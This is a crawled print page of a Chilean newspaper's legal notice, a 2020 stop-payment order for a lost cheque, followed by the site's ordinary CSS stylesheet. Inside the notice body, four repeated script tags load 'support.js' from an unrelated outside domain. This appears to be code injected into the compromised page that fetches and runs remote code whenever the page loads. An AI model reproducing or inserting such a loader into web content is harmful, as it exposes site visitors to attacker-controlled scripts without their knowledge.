

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://legales.elmostrador.cl/main/imprimir/id/323124
body_size: 1583
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head profile="http://gmpg.org/xfn/11">
        
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <meta http-equiv="Content-Style-Type" content="text/css" />
        <meta name="robots" content="noindex,noarchive" />

        <title>Avisos Legales - El Mostrador</title>
        <meta name="keywords" content="avisos legales, avisos, legales, elmostrador, el mostrador, publicaciones" />
        <meta name="description" content="Avisos Legales de El Mostrador.cl" />

		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>
        <link rel="canonical" href="/main/imprimir/id/323124" />

        <!-- @mainStyles -->
        <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
        
        <link rel="stylesheet" type="text/css" href="/assets/css/helpers.css"   media="screen,projection,print" />
        <link rel="stylesheet" type="text/css" href="/assets/css/structure.css" media="screen,projection,print" />
        <link rel="stylesheet" type="text/css" href="/assets/css/legales.css"   media="screen,projection,print" />
        <link rel="stylesheet" type="text/css" href="/assets/css/print.css"     media="print" />
        <!-- /@mainStyles -->
        
    </head>
    <body id="page" class="ct-legales">

        <div style="width: 800px; margin: 0 auto;">
            <p style="text-align: center; padding-bottom: 10px; border-bottom: 1px solid #CCC; margin: 20px 0 40px 0;">
                <img border="0" src="/assets/img/logo-avisos-legales-elmo.jpg" />
            </p>

            <div class="post-detail">
        
                	
	            <em class="date">20 de febrero de 2020</em>
	            <h1 class="post-title">ECR Group: Orden De No Pago 19-02-2020</h1>
	
	            <!-- start content -->
	            <div id="legal-doc" style="margin: 0 auto; width: 710px">
					
                	<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><table style="width: 720px;" border="1" cellspacing="0" cellpadding="0" align="center">
<colgroup><col style="width: 60pt;" span="9" width="80"></col> </colgroup> 
<tbody>
<tr style="height: 23.25pt; text-align: center;" height="31">
<td style="height: 23.25pt; width: 60pt;" width="80" height="31"><strong><span style="font-size: x-small;">FECHA</span></strong></td>
<td style="width: 60pt; border-color: currentcolor;" width="80"><strong><span style="font-size: x-small;">BANCO</span></strong></td>
<td style="width: 60pt; border-color: currentcolor;" width="80"><strong><span style="font-size: x-small;">N&deg;CUENTA   CORRIENTE</span></strong></td>
<td style="width: 60pt; border-color: currentcolor;" width="80"><strong><span style="font-size: x-small;">CHEQUE   N&deg; (DESDE)</span></strong></td>
<td style="width: 60pt; border-color: currentcolor;" width="80"><strong><span style="font-size: x-small;">CHEQUE   N&deg; (HASTA)</span></strong></td>
<td style="width: 60pt; border-color: currentcolor;" width="80"><strong><span style="font-size: x-small;">MOTIVO   ORDEN DE NO PAGO</span></strong></td>
<td style="width: 60pt; border-color: currentcolor;" width="80"><strong><span style="font-size: x-small;">MONEDA&nbsp;</span></strong></td>
<td style="width: 60pt; border-color: currentcolor;" width="80"><strong><span style="font-size: x-small;">EMPRESA</span></strong></td>
<td style="width: 60pt; border-color: currentcolor;" width="80"><strong><span style="font-size: x-small;">RUT</span></strong></td>
</tr>
<tr style="height: 15.75pt;" height="21">
<td style="height: 15.75pt; border-color: currentcolor windowtext windowtext;" height="21"><span style="font-size: x-small;">19-02-2020</span></td>
<td style="border-color: currentcolor windowtext windowtext currentcolor;"><span style="font-size: x-small;">BCI</span></td>
<td style="border-color: currentcolor windowtext windowtext currentcolor;"><span style="font-size: x-small;">10674900</span></td>
<td style="border-color: currentcolor windowtext windowtext currentcolor;"><span style="font-size: x-small;">24406</span></td>
<td style="border-color: currentcolor windowtext windowtext currentcolor;"><span style="font-size: x-small;">24406</span></td>
<td style="border-color: currentcolor windowtext windowtext currentcolor;"><span style="font-size: x-small;">EXTRAVIO</span></td>
<td style="border-color: currentcolor windowtext windowtext currentcolor;"><span style="font-size: x-small;">$&nbsp;&nbsp;&nbsp;60.681&nbsp;</span></td>
<td style="border-color: currentcolor windowtext windowtext currentcolor;"><span style="font-size: x-small;">SERVICIOS   INTEGRALES DE OUTSOURCING S.A.</span></td>
<td style="border-color: currentcolor windowtext windowtext currentcolor;"><span style="font-size: x-small;">76763932-5</span></td>
</tr>
</tbody>
</table>					
					<!-- 
					<div>
						<img class="aligncenter " src="https://www.elmostrador.cl/legal/web/images/logo-avisos-legales-elmo-alpha.png" />
					</div>
					 -->
                </div>
	            <!-- end content -->

            </div>
            	
        </div>
        
	<script type="text/javascript">
	var document_focus = false;
    $(document).focus(function() { document_focus = true; });
	$(document).ready(function(){
		document_focus = false;
		if($('#google-embeddoc').length > 0) {
			var w = $('#google-embeddoc').attr('webroot');
			var f = $('#google-embeddoc').attr('filename');
			$('.titlelink').attr('href', w+f );
			$('#google-embeddoc').hide();
		}
		window.print();
		setInterval(function(){if(document_focus === true){window.close();}}, 500);
	});
	</script>
    </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/helpers.css
body_size: 6937
content:
/*
*	Copyright: (CC) 2009, El Mostrador. All rights reserved.
*	Version: 1.2.1
*	Author: Juan Pablo Barrientos Lagos, aka Juanpablob, http://twitter.com/juanpablob
*	Visual Design: Felipe Pimentel, http://twitter.com/pimentel
*	
*	File Description: Helpers and common classes for fast development. Includes a reset and fonts formatting from Yahoo! UI.
*/

#interstitial,
#interstitial object,
#interstitial embed,
#interstitial div {
	z-index: 9999 !important;
}
#sup_left,
#sup_left object,
#sup_left embed,
#sup_left div {
	z-index: -999 !important;
}

/**--- Common for Document ---**/
body {
}

a {
	text-decoration: none;
	color: #333;
	outline: 0 none;
}
a:hover {
	text-decoration: underline;
}

/**--- Typographic Elements ---**/
em {
	font-style: italic;
}
strong {
	font-weight: bold;
}
del {
	text-decoration: line-through;
}
sup {
	vertical-align: super;
}
sub {
	vertical-align: sub;
}
abbr,
acronym,
dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}

/**--- Text Align ---**/
.txtl {
	text-align: left;
}
.txtr {
	text-align: right;
}
.txtc {
	text-align: center;
}

/**--- Floating ---**/
/* Flow */
.fl {
	float: left;
}
.fr {
	float: right;	
}
.fn {
	float: none;
}

/* Image Alignment */
img.alignleft {
	float: left;
	margin: 0 13px 13px 0;
}
img.alignright {
	float: right;
	margin: 0 0 13px 13px;
}
img.aligncenter {
	display: block;
	margin: 0 auto;
}

/**--- Clearing ---**/
.cf:after {
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
	content: ".";
}
/* Hides from IE-mac \*/
* html .cf {
	height: 1%;
}
/* End hide from IE-mac */
.cl {
	clear: left;
}
.cr {
	clear: right;
}
.cb {
	clear: both;
}

/**--- Text Replace ---**/
.txt-replace,
.txt-replace a {
	display: block;
	text-indent: -9999px;
	text-decoration: none;
	text-align: left;
	background-repeat: no-repeat;
}

/**--- Rounded Corners ---**/
.rc {
	display: inline-block;
	position: relative;
}
.tl,
.tr,
.br,
.bl,
.tlb,
.trb,
.brb,
.blb {
	display: block;
	position: absolute;
	font-size: 1px;
	line-height: 1px;
	background-repeat: no-repeat;
}
.tl,
.tlb {
	background-position: top left;
}
.tr,
.trb {
	background-position: top right;
}
.br,
.brb {
	background-position: bottom right;
}
.bl,
.blb{
	background-position: bottom left;
}

/**--- Misc ---**/
.none {
	display: none;
}
.mask {
	overflow: hidden;
	position: relative;
}
.masked {
	position: absolute;
	left: 0;
	width: 4000px;
}
.flist { /* First on List */
	margin-left: 0 !important;
	padding-left: 0 !important;
	border-left-width: 0 !important;
}
.llist { /* Last on List */
	margin-right: 0 !important;
	padding-right: 0 !important;
	border-right-width: 0 !important;
}
.ic10 {
	display: block;
	width: 10px;
	height: 10px;
}
.ic16 {
	display: block;
	width: 16px;
	height: 16px;
}

/**--- Advertising ---**/
.ad {
	overflow: hidden;
	margin-bottom: 20px;
	background-color: #f5f5f5;
}
	.ad.into-content.s180 {
		padding: 30px 31px 30px 30px;
	}
	.ad.into-content.s200 {
		padding: 25px;
	}
	.ad.into-aside.s234 {
		padding: 8px 8px;
		background-color: #f8f8f8;
	}
	.ad.into-content.s980 {
		width: 980px;
		height: 90px;
		padding: 5px;
	}
	.ad.into-content.s468 {
		padding: 4px 4px 4px 3px;
	}
	.ad.double .ad {
		margin-bottom: 0;
	}
.s728 {
	width: 728px;
/*	height: 90px;*/
}
.s468 {
	width: 468px;
/*	height: 60px; */
}
.s250 {
	width: 250px;
/*	height: 250px; */
}
.s234 {
	width: 234px;
/*	height: 60px; */
}
.s180 {
	width: 180px;
/*	height: 150px; */
}

.viewmore-small {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 9px !important;
	text-transform: uppercase;
	color: #000;
}

/**--- WP Inherited Classes ---**/
.aligncenter {
	display: block;
	float: none;
	margin: 0 auto 20px auto;
}
.alignright {
	float: right;
	margin-left: 20px;
	margin-bottom: 20px;
}
.alignleft {
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
}

/**--- News Modules ---**/
.news-mod {
	position: relative;
	margin-bottom: 20px;
	padding-bottom: 30px;
}
	.news-mod .picture {
		display: block;
	}
	.news-mod em {
		display: block;
		margin-bottom: 1px;
		font-size: 12px;
		font-weight: bold;
		font-style: normal;
		color: #333;
	}
	.news-mod h1,
	.news-mod h2,
	.news-mod h3,
	.news-mod h4,
	.news-mod h5 {
		margin-bottom: 8px;
	}
	.news-mod h1 a,
	.news-mod h2 a,
	.news-mod h3 a,
	.news-mod h4 a,
	.news-mod h5 a {
	}
	.news-mod .author {
		display: block;
		margin-bottom: 8px;
		font-size: 12px;
		font-style: italic;
		letter-spacing: 1px;
	}
	.news-mod .author span {
		font-weight: bold;
		font-style: normal;
		text-transform: uppercase;
		color: #333;
	}
	.news-mod .author span a {
		font-size: 11px;
		color: #333;
		font-variant: small-caps;
	}
	.news-mod .overview {
		color: #333;
		font-size: 13px;
		line-height: 16px;
	}
	
	.news-mod .footer {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		height: 18px;
		border-top: 1px dotted #ccc;
		border-bottom: 1px dotted #ccc;
		text-align: right;
	}
		.news-mod .footer a.comments-counter,
		.news-mod .footer a.viewmore-small {
			position: absolute;
			top: 4px;
		}
		
		.news-mod .footer a.comments-counter {
			display: inline-block;
			left: 0;
			padding-left: 20px;
			height: 16px;
			background-position: left -56px;
			font-family: Verdana, Arial, sans-serif;
			font-size: 9px;
			font-weight: bold;
			text-transform: uppercase;
			color: #333;
		}
		.news-mod .footer a.viewmore-small {
			display: inline-block;
			right: 0;
		}

/**--- Section Modules ---**/
.section-mod {
	margin-bottom: 20px;
}
	.section-mod .has-paging {
		position: relative;
	}
	
	.has-video,
	.has-podcast,
	.has-gallery,
	.has-simple {
		display: block;
		position: relative;
		text-indent: 20px;
	}
	.has-video .ic16,
	.has-podcast .ic16,
	.has-gallery .ic16,
	.has-simple .ic16 {
		position: absolute;
		top: 1px;
		left: 0;
	}
	.has-video .ic16 {
		background-position: left -77px;
	}
	.has-podcast .ic16 {
		background-position: left -93px;
	}
	.has-gallery .ic16 {
		background-position: left -109px;
	}
	.has-simple .ic16 {
		background-position: left -125px;
	}
	.has-none .ic16 {
		text-indent: 0;
	}
	
	.section-mod h3 {
		margin-bottom: 0;
		padding-bottom: 3px;
		border-bottom-width: 4px;
		border-bottom-style: solid;
		font-size: 18px;
		text-transform: lowercase;
		color: #000;
	}
	
	.highlighted-news li {
		border-top-width: 3px;
		border-top-style: solid;
	}

/* Special Section */
.section-mod.special {
}
	.section-mod.special h3 {
		padding: 3px 6px;
		background-color: #e8e8e8;
	}
	.section-mod .footer {
		position: static;
	}
		.section-mod h3 span,
		.section-mod h3 a {
			padding-right: 8px;
			color: #333;
		}

/**--- Multimedia Modules ---**/
.media-mod {
	margin-bottom: 20px;
	padding: 5px 10px;
	border: 1px solid #cdcdcd;
	border-top: 4px solid #333;
	background-color: #F5F5F5;
}
	.media-mod .picture {
		margin-bottom: 5px;
	}
	.media-mod .embed {
		margin-bottom: 12px;
	}
	.media-mod .overview span.source {
		padding-left: 28px;
		font-size: 11px;
		text-transform: uppercase;
		color: #666;
	}
	.media-mod .overview h4 {
		margin: 6px 0;
		font-size: 16px;
	}
	.media-mod .overview p {
		font-size: 12px;
	}

/**--- Miscelaneous ---**/
/* Wrapper 990 */
.wrapper {
	width: 990px;
	margin-right: auto;
	margin-left: auto;
}

/* Margins and Padding */
.mar0-0-10 {
	margin: 0 0 10px;
}
.mar0-0-20 {
	margin: 0 0 20px;
}
.mar-b-0 {
	margin-bottom: 0;
}
.mar-b-10 {
	margin-bottom: 10px;
}
.mar-b-20 {
	margin-bottom: 20px;
}
.pad10 {
	padding: 10px;
}
.pad10-0 {
	padding: 10px 0;
}

/* Form Button */
.fbutton {
	margin: 0;
	padding: 0;
	border: 0;
	cursor: pointer;
}
/* Asynchronous Pagination */
.async-paging {
}
.has-paging .async-paging {
	position: absolute;
	top: 8px;
	right: 0;
}
	.async-paging li {
		float: left;
	}
		.async-paging li a {
			display: block;
			width: 10px;
			height: 10px;
			margin-right: 5px;
			text-indent: -9999px;
			background-position: -213px top;
			background-color: #ccc;
		}
		.async-paging li a:hover,
		.async-paging li.active a {
			background-color: #666;
		}
		.async-paging li.prev a,
		.async-paging li.next a {
			width: 9px;
			height: 10px;
		}
		.async-paging li.prev a {
			background-position: -214px -20px;
		}
		.async-paging li.next a {
			background-position: -214px -10px;
		}

/* Tabbed Navigation */
.tabbed-nav {
}
.has-tabs .tabbed-nav {
	position: absolute;
	bottom: 4px;
	left: 100px;
}
	.tabbed-nav li {
		float: left;
	}
		.tabbed-nav li a {
			display: block;
			color: #fff;
			background-color: #999;
		}
		.tabbed-nav li a:hover {
			text-decoration: none;
			background-color: #4f4f4f;
		}
		.tabbed-nav li.active a {
			font-weight: bold;
		}

/* Tabbed Content */
.tabbed-content {
}

/**--- Category Color Definition ---**/
	/* Home */
	#home #header .main-nav .active a {
		background-color: #333;
	}
	#home #header .hot-topics,
	#home #header .promo {
		border-top-color: #333;
	}
	
	/* Simple */
	body.uncat #header .main-nav .active a {
		background-color: #333;
	}
	body.uncat #header .hot-topics,
	body.uncat #header .promo {
		border-top-color: #333;
	}
	body.uncat .more-featured .heading h3 {
		color: #333;
		border-bottom-color: #333;
	}
	body.uncat #content .async-paging .prev a,
	body.uncat #content .async-paging .next a {
		background-color: #333;
	}
	body.uncat .featured-story dd {
		background-color: #333;
	}
	body.uncat .highlighted-news li {
		border-top-color: #333;
	}
	body.uncat .popular h3 {
		border-bottom-color: #333;
		color: #333;
	}
	body.uncat .popular .tabbed-nav li a:hover,
	body.uncat .popular .tabbed-nav .active a {
		background-color: #333;
	}
	body.uncat .mmedia-category h3 {
		border-bottom-color: #333;
	}
	body.uncat .news-body .news-widget dt {
		border-bottom-color: #333;
	}
	body.uncat .footer-actions .go-comments a {
		background-color: #333;
	}
	body.uncat #comments .heading h3 {
		border-bottom-color: #333;
	}
	body.uncat #comments .heading p span {
		background-color: #333;
	}
	
	/* Claves */
	.cat-keywords #header .main-nav .active a {
		background-color: #333;
	}
	.cat-keywords #header .hot-topics,
	.cat-keywords #header .promo {
		border-top-color: #333;
	}
	.cat-keywords .more-featured .heading h3 {
		color: #333;
		border-bottom-color: #333;
	}
	.cat-keywords #content .async-paging .prev a,
	.cat-keywords #content .async-paging .next a {
		background-color: #333;
	}
	.cat-keywords .featured-story dd {
		background-color: #333;
	}
	.cat-keywords .highlighted-news li {
		border-top-color: #333;
	}
	.cat-keywords .popular h3 {
		border-bottom-color: #333;
		color: #333;
	}
	.cat-keywords .popular .tabbed-nav li a:hover,
	.cat-keywords .popular .tabbed-nav .active a {
		background-color: #333;
	}
	
	/* Ultimo Minuto (Ahora) */
	.cat-ahora #header .main-nav .active a {
		background-color: #fc3;
	}
	.cat-ahora #header .hot-topics,
	.cat-ahora #header .promo {
		border-top-color: #fc3;
	}
	.cat-ahora .more-featured .heading h3 {
		color: #fc3;
		border-bottom-color: #fc3;
	}
	.cat-ahora #content .async-paging .prev a,
	.cat-ahora #content .async-paging .next a {
		background-color: #fc3;
	}
	.cat-ahora .featured-story dd {
		background-color: #fc3;
	}
	.cat-ahora .highlighted-news li {
		border-top-color: #fc3;
	}
	.cat-ahora .content-filter p {
		border-bottom-color: #fc3;
	}
	.cat-ahora .popular h3 {
		border-bottom-color: #fc3;
		color: #fc3;
	}
	.cat-ahora .popular .tabbed-nav li a:hover,
	.cat-ahora .popular .tabbed-nav .active a {
		background-color: #fc3;
	}
	
	/* Archivo */
	.cat-archive #header .main-nav .active a {
		background-color: #333;
	}
	.cat-archive #header .hot-topics,
	.cat-archive #header .promo {
		border-top-color: #333;
	}
	.cat-archive .more-featured .heading h3 {
		color: #333;
		border-bottom-color: #333;
	}
	.cat-archive #content .async-paging .prev a,
	.cat-archive #content .async-paging .next a {
		background-color: #333;
	}
	.cat-archive .featured-story dd {
		background-color: #333;
	}
	.cat-archive .highlighted-news li {
		border-top-color: #333;
	}
	.cat-archive .popular h3 {
		border-bottom-color: #333;
		color: #333;
	}
	.cat-archive .popular .tabbed-nav li a:hover,
	.cat-archive .popular .tabbed-nav .active a {
		background-color: #333;
	}
	
	/* El Día */
	.cat-dia #header .main-nav .active a {
		background-color: #c30;
	}
	.cat-dia #header .hot-topics,
	.cat-dia #header .promo {
		border-top-color: #c30;
	}
	.cat-dia .more-featured .heading h3 {
		color: #c30;
		border-bottom-color: #c30;
	}
	.cat-dia #content .async-paging .prev a,
	.cat-dia #content .async-paging .next a {
		background-color: #c30;
	}
	.cat-dia .featured-story dd {
		background-color: #c30;
	}
	.cat-dia .highlighted-news li {
		border-top-color: #c30;
	}
	.cat-dia .popular h3 {
		border-bottom-color: #c30;
		color: #c30;
	}
	.cat-dia .popular .tabbed-nav li a:hover,
	.cat-dia .popular .tabbed-nav .active a {
		background-color: #c30;
	}
	.cat-dia .mmedia-category h3 {
		border-bottom-color: #c30;
	}
	.cat-dia .news-body .news-widget dt {
		border-bottom-color: #c30;
	}
	.cat-dia .footer-actions .go-comments a {
		background-color: #c30;
	}
	.cat-dia #comments .heading h3 {
		border-bottom-color: #c30;
	}
	.cat-dia #comments .heading p span {
		background-color: #c30;
	}
	
	/* País */
	.cat-pais #header .main-nav .active a {
		background-color: #c30;
	}
	.cat-pais #header .hot-topics,
	.cat-pais #header .promo {
		border-top-color: #c30;
	}
	.cat-pais .more-featured .heading h3 {
		color: #c30;
		border-bottom-color: #c30;
	}
	.cat-pais #content .async-paging .prev a,
	.cat-pais #content .async-paging .next a {
		background-color: #c30;
	}
	.cat-pais .featured-story dd {
		background-color: #c30;
	}
	.cat-pais .highlighted-news li {
		border-top-color: #c30;
	}
	.cat-pais .popular h3 {
		border-bottom-color: #c30;
		color: #c30;
	}
	.cat-pais .popular .tabbed-nav li a:hover,
	.cat-pais .popular .tabbed-nav .active a {
		background-color: #c30;
	}
	.cat-pais .mmedia-category h3 {
		border-bottom-color: #c30;
	}
	.cat-pais .news-body .news-widget dt {
		border-bottom-color: #c30;
	}
	.cat-pais .footer-actions .go-comments a {
		background-color: #c30;
	}
	.cat-pais #comments .heading h3 {
		border-bottom-color: #c30;
	}
	.cat-pais #comments .heading p span {
		background-color: #c30;
	}
	
	/* Mundo */
	.cat-mundo #header .main-nav .active a {
		background-color: #c30;
	}
	.cat-mundo #header .hot-topics,
	.cat-mundo #header .promo {
		border-top-color: #c30;
	}
	.cat-mundo .more-featured .heading h3 {
		color: #c30;
		border-bottom-color: #c30;
	}
	.cat-mundo #content .async-paging .prev a,
	.cat-mundo #content .async-paging .next a {
		background-color: #c30;
	}
	.cat-mundo .featured-story dd {
		background-color: #c30;
	}
	.cat-mundo .highlighted-news li {
		border-top-color: #c30;
	}
	.cat-mundo .popular h3 {
		border-bottom-color: #c30;
		color: #c30;
	}
	.cat-mundo .popular .tabbed-nav li a:hover,
	.cat-mundo .popular .tabbed-nav .active a {
		background-color: #c30;
	}
	.cat-mundo .mmedia-category h3 {
		border-bottom-color: #c30;
	}
	.cat-mundo .news-body .news-widget dt {
		border-bottom-color: #c30;
	}
	.cat-mundo .footer-actions .go-comments a {
		background-color: #c30;
	}
	.cat-mundo #comments .heading h3 {
		border-bottom-color: #c30;
	}
	.cat-mundo #comments .heading p span {
		background-color: #c30;
	}
	
	/* Negocios */
	.cat-negocios #header .main-nav .active a {
		background-color: #093;
	}
	.cat-negocios #header .hot-topics,
	.cat-negocios #header .promo {
		border-top-color: #093;
	}
	.cat-negocios .more-featured .heading h3 {
		color: #093;
		border-bottom-color: #093;
	}
	.cat-negocios #content .async-paging .prev a,
	.cat-negocios #content .async-paging .next a {
		background-color: #093;
	}
	.cat-negocios .enterprises h3 {
		border-bottom-color: #093;
	}
	.cat-negocios .featured-story dd {
		background-color: #093;
	}
	.cat-negocios .highlighted-news li {
		border-top-color: #093;
	}
	.cat-negocios .popular h3 {
		border-bottom-color: #093;
		color: #093;
	}
	.cat-negocios .popular .tabbed-nav li a:hover,
	.cat-negocios .popular .tabbed-nav .active a {
		background-color: #093;
	}
	.cat-negocios .mmedia-category h3 {
		border-bottom-color: #093;
	}
	.cat-negocios .news-body .news-widget dt {
		border-bottom-color: #093;
	}
	.cat-negocios .footer-actions .go-comments a {
		background-color: #093;
	}
	.cat-negocios #comments .heading h3 {
		border-bottom-color: #093;
	}
	.cat-negocios #comments .heading p span {
		background-color: #093;
	}
	
	/* Cultura */
	.cat-cultura #header .main-nav .active a {
		background-color: #f09;
	}
	.cat-cultura #header .hot-topics,
	.cat-cultura #header .promo {
		border-top-color: #f09;
	}
	.cat-cultura .more-featured .heading h3 {
		color: #f09;
		border-bottom-color: #f09;
	}
	.cat-cultura #content .async-paging .prev a,
	.cat-cultura #content .async-paging .next a {
		background-color: #f09;
	}
	.cat-cultura .featured-story dd {
		background-color: #f09;
	}
	.cat-cultura .highlighted-news li {
		border-top-color: #f09;
	}
	.cat-cultura .popular h3 {
		border-bottom-color: #f09;
		color: #f09;
	}
	.cat-cultura .popular .tabbed-nav li a:hover,
	.cat-cultura .popular .tabbed-nav .active a {
		background-color: #f09;
	}
	.cat-cultura .mmedia-category h3 {
		border-bottom-color: #f09;
	}
	.cat-cultura .news-body .news-widget dt {
		border-bottom-color: #f09;
	}
	.cat-cultura .footer-actions .go-comments a {
		background-color: #f09;
	}
	.cat-cultura #comments .heading h3 {
		border-bottom-color: #f09;
	}
	.cat-cultura #comments .heading p span {
		background-color: #f09;
	}
	
	/* Vida en Línea */
	.cat-vida-en-linea #header .main-nav .active a {
		background-color: #f09;
	}
	.cat-vida-en-linea #header .hot-topics,
	.cat-vida-en-linea #header .promo {
		border-top-color: #f09;
	}
	.cat-vida-en-linea .more-featured .heading h3 {
		color: #f09;
		border-bottom-color: #f09;
	}
	.cat-vida-en-linea #content .async-paging .prev a,
	.cat-vida-en-linea #content .async-paging .next a {
		background-color: #f09;
	}
	.cat-vida-en-linea .featured-story dd {
		background-color: #f09;
	}
	.cat-vida-en-linea .highlighted-news li {
		border-top-color: #f09;
	}
	.cat-vida-en-linea .popular h3 {
		border-bottom-color: #f09;
	}
	.cat-vida-en-linea .popular .tabbed-nav li a:hover,
	.cat-vida-en-linea .popular .tabbed-nav .active a {
		background-color: #f09;
	}
	.cat-vida-en-linea .mmedia-category h3 {
		border-bottom-color: #f09;
		color: #f09;
	}
	.cat-vida-en-linea .news-body .news-widget dt {
		border-bottom-color: #f09;
	}
	.cat-vida-en-linea .footer-actions .go-comments a {
		background-color: #f09;
	}
	.cat-vida-en-linea #comments .heading h3 {
		border-bottom-color: #f09;
	}
	.cat-vida-en-linea #comments .heading p span {
		background-color: #f09;
	}
	
	/* Blogs y Opinión */
	.cat-opinion #header .main-nav .active a {
		background-color: #2c72b8;
	}
	.cat-opinion #header .hot-topics,
	.cat-opinion #header .promo {
		border-top-color: #2c72b8;
	}
	.cat-opinion .editorial-like h3 {
		color: #2c72b8;
	}
		.cat-opinion .editorial-like h3 a {
			color: #2c72b8;
		}
	.cat-opinion .more-featured .heading h3 {
		color: #2c72b8;
		border-bottom-color: #2c72b8;
	}
	.cat-opinion #content .async-paging .prev a,
	.cat-opinion #content .async-paging .next a {
		background-color: #2c72b8;
	}
	.cat-opinion .featured-story dd {
		background-color: #2c72b8;
	}
	.cat-opinion .highlighted-news li {
		border-top-color: #2c72b8;
	}
	.cat-opinion .content-filter p {
		border-bottom-color: #2c72b8;
	}
	.cat-opinion .popular h3 {
		border-bottom-color: #2c72b8;
		color: #2c72b8;
	}
	.cat-opinion .popular .tabbed-nav li a:hover,
	.cat-opinion .popular .tabbed-nav .active a {
		background-color: #2c72b8;
	}
	.cat-opinion .mmedia-category h3 {
		border-bottom-color: #2c72b8;
	}
	.cat-opinion .news-body .news-widget dt {
		border-bottom-color: #2c72b8;
	}
	.cat-opinion .footer-actions .go-comments a {
		background-color: #2c72b8;
	}
	.cat-opinion #comments .heading h3 {
		border-bottom-color: #2c72b8;
	}
	.cat-opinion #comments .heading p span {
		background-color: #2c72b8;
	}
	
	/* Sin Editar */
	.cat-sin-editar #header .main-nav .active a {
		background-color: #c30;
	}
	.cat-sin-editar #header .hot-topics,
	.cat-sin-editar #header .promo {
		border-top-color: #c30;
	}
	.cat-sin-editar .more-featured .heading h3 {
		color: #c30;
		border-bottom-color: #c30;
	}
	.cat-sin-editar #content .async-paging .prev a,
	.cat-sin-editar #content .async-paging .next a {
		background-color: #c30;
	}
	.cat-sin-editar .featured-story dd {
		background-color: #c30;
	}
	.cat-sin-editar .highlighted-news li {
		border-top-color: #c30;
	}
	.cat-sin-editar .popular h3 {
		border-bottom-color: #c30;
		color: #c30;
	}
	.cat-sin-editar .popular .tabbed-nav li a:hover,
	.cat-sin-editar .popular .tabbed-nav .active a {
		background-color: #c30;
	}
	.cat-sin-editar .mmedia-category h3 {
		border-bottom-color: #c30;
	}
	.cat-sin-editar .news-body .news-widget dt {
		border-bottom-color: #c30;
	}
	.cat-sin-editar .footer-actions .go-comments a {
		background-color: #c30;
	}
	.cat-sin-editar #comments .heading h3 {
		border-bottom-color: #c30;
	}
	.cat-sin-editar #comments .heading p span {
		background-color: #c30;
	}
	
	/* La Selección */
	.cat-seleccion #header .main-nav .active a {
		background-color: #ff7a00;
	}
	.cat-seleccion #header .hot-topics,
	.cat-seleccion #header .promo {
		border-top-color: #ff7a00;
	}
	.cat-seleccion .more-featured .heading h3 {
		color: #ff7a00;
		border-bottom-color: #ff7a00;
	}
	.cat-seleccion #content .async-paging .prev a,
	.cat-seleccion #content .async-paging .next a {
		background-color: #ff7a00;
	}
	.cat-seleccion .featured-story dd {
		background-color: #ff7a00;
	}
	.cat-seleccion .highlighted-news li {
		border-top-color: #ff7a00;
	}
	.cat-seleccion .content-filter p {
		border-bottom-color: #ff7a00;
	}
	.cat-seleccion .popular h3 {
		border-bottom-color: #ff7a00;
		color: #ff7a00;
	}
	.cat-seleccion .news-body .news-widget dt {
		border-bottom-color: #ff7a00;
	}
	.cat-seleccion #comments .heading h3 {
		border-bottom-color: #ff7a00;
	}
	
	/* Multimedia */
	.cat-multimedia #header .main-nav .active a {
		background-color: #99c83a;
	}
	.cat-multimedia #header .hot-topics,
	.cat-multimedia #header .promo {
		border-top-color: #99c83a;
	}
	.cat-multimedia #content .heading h3 {
		color: #99c83a;
		border-bottom-color: #99c83a;
	}
	.cat-multimedia #content .async-paging .prev a,
	.cat-multimedia #content .async-paging .next a {
		background-color: #99c83a;
	}
	.cat-multimedia .featured-story dd {
		background-color: #99c83a;
	}
	.cat-multimedia .highlighted-news li {
		border-top-color: #99c83a;
	}
	.cat-multimedia .popular h3 {
		border-bottom-color: #99c83a;
		color: #99c83a;
	}
	.cat-multimedia .popular .tabbed-nav li a:hover,
	.cat-multimedia .popular .tabbed-nav .active a {
		background-color: #99c83a;
	}
	.cat-multimedia .mmedia-category h3 {
		border-bottom-color: #99c83a;
	}
	.cat-multimedia .news-body .news-widget dt {
		border-bottom-color: #99c83a;
	}
	.cat-multimedia .news-body .news-widget dt {
		border-bottom-color: #99c83a;
	}
	.cat-multimedia .footer-actions .go-comments a {
		background-color: #99c83a;
	}
	.cat-multimedia #comments .heading h3 {
		border-bottom-color: #99c83a;
	}
	.cat-multimedia #comments .heading p span {
		background-color: #99c83a;
	}

        .cat-destacado .footer-actions .go-comments a {
		background-color: black;
        }
	
	/* Presidenciales */
	.cat-presidenciales #header .main-nav .active a {
		background-color: #214787;
	}
	.cat-presidenciales #header .hot-topics,
	.cat-presidenciales #header .promo {
		border-top-color: #214787;
	}
	.cat-presidenciales #content .heading h3 {
		color: #214787;
		border-bottom-color: #214787;
	}
	.cat-presidenciales #content .async-paging .prev a,
	.cat-presidenciales #content .async-paging .next a {
		background-color: #214787;
	}
	.cat-presidenciales .highlighted-news li {
		border-top-color: #214787;
	}

/**--- Box Color Definition ---**/
/* Red */
.red h3 {
	border-bottom-color: #c30;
	color: #c30;
}
	.red .async-paging .prev a,
	.red .async-paging .next a {
		background-color: #c30;
	}

/* Light Blue */
.light-blue h3 {
	border-bottom-color: #39f;
	color: #39f;
}
	/* Async Paging */
	.light-blue .async-paging .prev a,
	.light-blue .async-paging .next a {
		background-color: #39f;
	}
	
	/* Tabbed Navigation */
	.light-blue .tabbed-nav li.active a {
		background-color: #39f;
	}
	
	/* Poppular Mod */
